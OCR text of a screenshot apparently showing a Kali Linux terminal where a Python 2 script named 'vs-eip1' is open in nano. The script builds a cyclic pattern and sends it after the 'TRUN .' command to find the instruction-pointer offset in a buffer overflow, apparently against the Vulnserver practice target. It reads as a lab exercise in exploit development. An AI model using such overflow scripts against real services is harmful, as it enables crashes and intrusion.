 Applications Places Terminal Sun 13:39 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.5 vs-eip1 Modified
chars += chr(i) + chr(j) + chr(k) + 'A'
attack = prefix + chars
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line